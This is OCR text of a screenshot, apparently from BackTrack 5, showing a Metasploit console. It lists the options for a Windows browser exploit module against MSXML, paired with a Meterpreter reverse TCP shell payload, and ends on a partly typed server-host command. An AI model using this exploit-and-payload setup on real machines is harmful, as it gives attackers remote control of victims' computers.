 root : .ruby.bin
File Edit View Bookmarks Settings Help
Module options (exploit/windows/browser/msxml_get_definition_code_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
OBFUSCATE false no Enable JavaScript obfuscation
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local mac
hine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
SSLVersion SSL3 no Specify the version of SSL that should be used (accepted: SSL2, SSL3,
TLS1)
URIPATH no The URI to use for this exploit (default is random)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique: seh, thread, process, none
LHOST yes The listen address
LPORT 4444 yes The listen port
<< back | track 5
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(msxml_get_definition_code_exec) > set srvhost 192.168.1
root : .ruby.bin
root : .ruby.bin 04:38 am